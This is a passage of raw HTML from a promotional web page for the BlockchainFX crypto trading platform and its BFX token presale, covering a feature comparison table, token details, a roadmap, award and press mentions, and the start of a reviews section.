py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 4 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 4 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 4 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 4 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Leverage Trading</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 5 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 5 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 5 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 5 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Risk Management</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 6 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 6 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 6 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 6 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Forex</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 7 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 7 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 7 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 7 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Commodities </td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 8 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 8 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 8 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 8 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">CFDs </td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 9 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 9 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 9 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 9 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">ETFs</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 10 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 10 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 10 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 10 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0 border-l-0 border-b-0 ">USDT Rewards</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0 !border-b-0  border-r-0 !border-b-[1px] !border-b-[#EAB91F]"><img alt="Row 11 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0 !border-b-0  border-r-0 "><img alt="Row 11 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0 !border-b-0  border-r-0 "><img alt="Row 11 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0 !border-b-0  border-r-0 "><img alt="Row 11 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr></tbody></table></div></div><div class="absolute top-[-8%] left-[-5%]"><img class=" " alt="BlockchainFX" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img class="" alt="BlockchainFX" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="flex items-center justify-center bg-[#020B10] pt-[50px] pb-[50px] px-[80px]" id="whitepaper"><div class="p-6 w-full max-w-[1200px] overflow-hidden relative min-h-[454px] bg-no-repeat bg-cover bg-center flex flex-row items-center rounded-[16px] bg-[#030F16]" style="border: 1px solid rgb(43, 43, 43);"><div class="w-[50%] relative z-[99]"><div class="w-full p-2"><img class="w-[453px] h-auto object-cover" alt="whitepaper" src="whitepaper.79ca09b6ee0f5da99054.webp"></div></div><div class="w-[50%] max-w-[460px] space-y-4 pl-4"><div class="w-full p-2 flex flex-col justify-start"><h3 class="text-[40px] font-[800] leading-[52px] mb-4 text-white">BFX Whitepaper</h3><p class="text-[18px] text-[#fff] font-[400] leading-[155.5%] tracking-[-0.36px]">Explore the whitepaper to learn how BFX powers a next-gen trading ecosystem. Discover its key features and advantages, and see how BlockchainFX is bridging the gap between blockchain and traditional finance by creating the crypto industry's first trading super app.</p></div><div class="w-full p-2 flex space-x-3 justify-start"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px]  w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX</button><a href="https://blockchainfx.io/BFX-Whitepaper.pdf" target="_blank" rel="noopener noreferrer"><button class="hover:text-black hover:bg-[#E5AE00] px-[18px] text-[#E5AE00] bg-transparent text-[16px] font-[700] border hover:border-[#E5AE00] border-[#E5AE00] rounded-[8px] w-fit h-[50px]">Access Whitepaper</button></a></div></div><div class="absolute top-[0%]  left-[0%]"><img class="" alt="BlockchainFX" src="vec%20(1).6791e9779f40ef3c8500.png"></div></div></div><div class="bg-[#020B10] pt-[50px] pb-[50px] px-[80px]" id="allocation"><div class="space-y-[10px] pb-[50px]"><h3 class="text-[48px] font-[600] text-center leading-[120%] text-white tracking-[-3.36px]">Token Details</h3><p class="text-[18px] text-[#fff] font-[400] max-w-[832px] mx-auto w-[100%] text-center leading-[140%] tracking-[-0.4px] ">The token allocation is structured to reward early supporters the most</p></div><div class="bg-[#030F16] max-w-[1200px] mx-auto rounded-[10px] py-[40px] px-[272px] "><div class="max-w-[696px] relative space-y-[40px] w-[100%] mx-auto "><div class="w-[100%] mx-auto "><img loading="lazy" class="" alt="BlockchainFX chart" src="chart.ea2d35827a8d5c128958.png"></div></div></div><div class="space-y-[8px] max-w-[1200px] mx-auto mt-[8px]"><div class="w-[100%] space-x-[21px] mx-auto flex justify-between items-center"><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Token Name</h4><h3 class="text-white text-[18px] font-[500]">BlockchainFX</h3></div><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Launch on</h4><h3 class="text-white text-[18px] font-[500]">Uniswap and CEX</h3></div><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Token Type</h4><h3 class="text-white text-[18px] font-[500]">Ethereum</h3></div></div><div class="w-[100%] mx-auto space-x-[21px] flex justify-between items-center"><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Token Symbol</h4><h3 class="text-white text-[18px] font-[500]">BFX</h3></div><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Decimal</h4><h3 class="text-white text-[18px] font-[500]">18</h3></div><div class="max-w-[400px] w-[100%] border px-[17px] pt-[14px] bg-[#030F16] space-y-[7px] rounded-[10px] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Total Supply</h4><h3 class="text-white text-[18px] font-[500]">3.5B</h3></div></div><div class="w-[100%] mx-auto space-x-[21px]  flex justify-between items-center"><div class="border px-[17px] space-y-[12px] rounded-[10px] max-w-[400px] w-[100%] pt-[14px] bg-[#030F16] pb-[16px] border-[#000]"><h4 class="text-white/70  text-[14px] font-[400]">Presale Details</h4><h3 class="text-white flex max-w-[260px] w-[100%] leading-[110%] text-[16px] font-[500]">1.75B BFX tokens will be sold during the pre-sale.</h3></div><div class="border px-[17px] space-y-[12px] rounded-[10px] max-w-[400px] w-[100%] pt-[14px] bg-[#030F16] pb-[16px] min-h-[100px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Presale Price</h4><h3 class="text-white flex leading-[90%] text-[16px] font-[500]"><span> $0.035</span></h3></div><div class="border px-[17px] space-y-[12px] rounded-[10px] max-w-[400px] w-[100%] pt-[14px] bg-[#030F16] pb-[16px] min-h-[100px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]">Exchange Listing Price</h4><h3 class="text-white flex leading-[90%] text-[16px] font-[500]">$0.05</h3></div></div><div class="w-[100%] mx-auto flex justify-between items-center"><div class="border px-[17px] space-y-[12px] rounded-[10px]  w-[100%] pt-[14px] bg-[#030F16] pb-[16px] border-[#000]"><h4 class="text-white/70 text-[14px] font-[400]"> Token Contract Address</h4><h3 class="text-white flex leading-[90%] text-[16px] font-[500]">0x87ad29bc7a161d7ca644eb1db221d962e2d383d2 <img class="h-[18px] ml-2 cursor-pointer" alt="Copy Icon" src="Icon.28167b2eb470a8f92fba92e8a03d8814.svg"></h3></div></div></div></div><div class="bg-[#020B10] pt-[30px] pb-[60px]" id="roadmap"><h3 class="text-center text-[48px] font-[600] leading-[120%] text-white tracking-[-1.5px] mb-28">Roadmap <br><span class="text-[#fff] text-xl font-[400]">From Fintech Startup to Global Market Leader</span></h3><div class="relative w-full mx-auto"><div class="flex justify-between px-4 max-w-[1080px] mx-auto w-[100%] mx-auto"><div class="w-[30%] flex justify-center "><p class="text-white text-[24px]">Genesis</p></div><div class="w-[30%] flex justify-center "><p class="text-white text-[24px]">Foundations</p></div><div class="w-[30%] flex justify-center "><p class="text-white text-[24px]">Takeoff</p></div></div><div class=" border-b border-b-gray-800 w-full"><div class="max-w-[1080px] mb-[-10px] mx-auto w-[100%] relative flex justify-between items-center"><div class="w-[30%] flex justify-center top-10"><div class="bg-[#e6ae00] ml-5 w-[18px] h-[18px] rounded-full"></div></div><div class="w-[30%] flex justify-center top-10"><div class="bg-[#e6ae00] w-[18px] h-[18px] rounded-full"></div></div><div class="w-[30%] flex justify-center top-10"><div class="bg-[#e6ae00] mr-1 w-[18px] h-[18px] rounded-full"></div></div></div></div></div><div class="max-w-[1280px] mx-auto mt-20 relative px-12"><div class="slick-slider slick-initialized" dir="ltr"><div class="absolute left-[-20px] top-1/2 -translate-y-1/2 cursor-pointer z-10 hover:opacity-80 transition-opacity"><img alt="left icons" class="h-10 w-10 rotate-[180deg]" src="0785a9ab706c1239495695d78a48805e43584643.png"></div><div class="slick-list"><div class="slick-track" style="width: 2370px; opacity: 1; transform: translate3d(0px, 0px, 0px);"><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Genesis</h4><p class="py-[3px] rounded-[5px] px-[8px] text-[14px] font-[500] text-[#01BA48]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Idea + concept</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Raise Seed Funds</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Onboard Team &amp; Advisors</li></ul></div></div></div></div><div data-index="1" class="slick-slide slick-active" tabindex="-1" aria-hidden="false" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Foundations</h4><p class="py-[3px] rounded-[5px] px-[8px] text-[14px] font-[500] text-[#01BA48]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Launch Beta Trading Platform</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Website, Tokenomics etc.</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Create $BFX Token</li></ul></div></div></div></div><div data-index="2" class="slick-slide slick-active" tabindex="-1" aria-hidden="false" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Takeoff</h4><p class="py-[3px] rounded-[5px] px-[8px] text-[14px] font-[500] text-[#01BA48]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Launch $BFX Pre-Sale</li><li class="flex items-center mb-2"><div class=""><img class="w-4 h-4 mr-2" alt="tick" src="teenyicons_tick-circle-solid.fedf6dc8c51342ad52aa639da108ac77.svg"></div>Certik Audit Completed</li><li class="flex items-center mb-2"><div class=""></div>Launch an Affiliate Program</li></ul></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Scale</h4></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""></div>Sell Out the Pre-Sale</li><li class="flex items-center mb-2"><div class=""></div>Launch $BFX on Uniswap and CEX</li><li class="flex items-center mb-2"><div class=""></div>Achieving 10,000 BFX Holders</li></ul></div></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Expansion</h4></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""></div>Multiple CEX Listing</li><li class="flex items-center mb-2"><div class=""></div>Achieving 100,000 BFX Holders</li><li class="flex items-center mb-2"><div class=""></div>Reach $100M Daily Trading Volume</li></ul></div></div></div></div><div data-index="5" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline: none; width: 395px;"><div><div class="px-2" tabindex="-1" style="width: 100%; display: inline-block;"><div class="bg-[#030F16] border border-[#242424] rounded-[4px] p-6 h-full"><div class="flex justify-between pb-2 items-center" style="border-bottom: 1px solid var(--stroke, rgba(230, 175, 3, 0.12));"><h4 class="text-[#fff] text-[24px]">Global Reach</h4></div><ul class="text-white pt-2"><li class="flex items-center mb-2"><div class=""></div>Add Leaderboards &amp; VIP accounts</li><li class="flex items-center mb-2"><div class=""></div>Apply for US Trading License</li><li class="flex items-center mb-2"><div class=""></div>Major Global Partnerships</li></ul></div></div></div></div></div></div><div class="absolute right-[-20px] top-1/2 -translate-y-1/2 cursor-pointer z-10 hover:opacity-80 transition-opacity"><img alt="right icon" class="h-10 w-10" src="0785a9ab706c1239495695d78a48805e43584643.png"></div><ul class="slick-dots" style="display: block;"><li class="slick-active"><button>1</button></li><li class=""><button>2</button></li></ul></div></div></div><div class="pt-[30px] px-[80px] pb-[60px] bg-[#020B10]"><div class="max-w-[1280px] w-full mx-auto"><div class="space-y-2 mx-auto text-center pb-[60px]"><h3 class="text-[30px] text-white font-[600] leading-[120%] tracking-[-2.1px]">Multi-Awarded Trading Platform</h3><p class="text-[48px] text-white font-[600] leading-[120%] multiAwardbr tracking-[-3.36px]">Our Awards <br> Speak For Themselves</p></div><div class="px-[240px] space-x-[18px] flex items-center justify-center"><img class="object-cover" alt="Blockchain FX awarded ‘Best New Trading Platform 2025’ by TheCoinRise, shown with a crystal trophy and gold laurels." src="multi_1.756439c158dca7bbeb97ea53b5b9d9d9.svg"><img class="object-cover" alt="Blockchain FX receives ‘Fastest Growing Trading Broker 2025’ award from AltcoinDaily, with a diamond-shaped glass trophy." src="multi_2.e569efb9cbacd75b2d2c5212207a454d.svg"></div></div></div><div class="bg-[#020B10] pt-[50px] pb-[50px] px-[80px] space-y-[35px]"><div class="space-y-[25px]"><h3 class="text-[48px] font-[600] text-center leading-[120%] text-white tracking-[-3.36px]">Press &amp; Media</h3></div><div class="max-w-[1200px] relative space-y-[40px] w-[100%] mx-auto"><div class="flex gap-x-4 justify-center"><div class="bg-[#030F16] max-w-[400px] rounded-[8px] px-[17.6px] py-[37px] w-[100%]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="space-y-[25px]"><div class="flex items-center justify-center h-[30px]"><img class="h-[44px]" alt="BlockchainFX article" src="medicn%20(3).e0a67af99d9a2d17d5daf7c1d788a72d.svg"></div><p class="text-[15px] text-[#fff] text-center leading-[187.5%] font-[400]">BlockchainFX is quickly becoming the go-to trading platform in 2025, offering access to 500+ assets and rewarding benefits for users.</p><a href="https://coinmarketcap.com/community/articles/67d43c30c4a5810cf71d7406/" target="_blank" class="text-[15px] flex justify-center underline text-[#E5AE00]" rel="noopener noreferrer">Read Article</a></div></div><div class="bg-[#030F16] max-w-[400px] rounded-[8px] px-[17.6px] py-[37px] w-[100%]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="space-y-[25px]"><div class="flex items-center justify-center h-[30px]"><img class="h-[44px]" alt="BlockchainFX article" src="media2.30571ecef974fd3174b2428385a3c2f5.svg"></div><p class="text-[15px] text-[#fff] text-center leading-[187.5%] font-[400]">BlockchainFX is set to revolutionise the trading landscape as the first all-in-one crypto trading platform.</p><a href="https://www.binance.com/en/square/post/21135762162242" target="_blank" class="text-[15px] flex justify-center underline text-[#E5AE00]" rel="noopener noreferrer">Read Article</a></div></div><div class="bg-[#030F16] max-w-[400px] rounded-[8px] px-[17.6px] py-[37px] w-[100%]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="space-y-[25px]"><div class="flex items-center justify-center h-[30px]"><img class="h-[44px]" alt="BlockchainFX article" src="media3.cbc5061f2221fba2b3399102196cb21c.svg"></div><p class="text-[15px] text-[#fff] text-center leading-[187.5%] font-[400]">BlockchainFX is the first trading app that lets users earn daily USDT passive income directly from trading fees.</p><a href="https://techbullion.com/blockchainfx-the-first-ever-platform-where-you-can-trade-bitcoin-btc-apple-aapl-instantly/" target="_blank" class="text-[15px] flex justify-center underline text-[#E5AE00]" rel="noopener noreferrer">Read Article</a></div></div></div></div></div><div class="bg-[#020B10]"><div class="text-center pt-[30px] pb-[60px]"><h3 class="text-[48px] review font-[600] leading-[120%] text-white tracking-[-1.5px]">What Traders Say About <span>BlockchainFX</span></h3></div><div class="pt-[80px] pb-[100px] max-w-[1200px] w-[100%] mx-auto px-4" id="reviews"><div class="space-y-[50px]"><div class="flex flex-col lg:flex-row gap-8 items-start"><div class="lg:w-[30%] w-full space-y-6"><div class="space-y-2"><h4 class="text-[24px] text-white font-[500]">4.87 out of 5</h4><p class="text-[#7C7C7C] text-[16px]">1000+ Verified Ratings</p></div><div class="space-y-4"><div class="flex items-center gap-3"><span class="text-white w-6">5</span><div class="flex-1 h-3 bg-[#172025] rounded-full"><div class="h-full bg-[#E5AE00] rounded-full" style="width: 86%;"></div></div><span class="text-white w-10">86%</span></div><div class="flex items-center gap-3"><span class="text-white w-6">4</span><div class="flex-1 h-3 bg-[#172025] rounded-full"><div class="h-full bg-[#E5AE00] rounded-full" style="width: 8%;"></div></div><span class="text-white w-10">8%</span></div><div class="flex 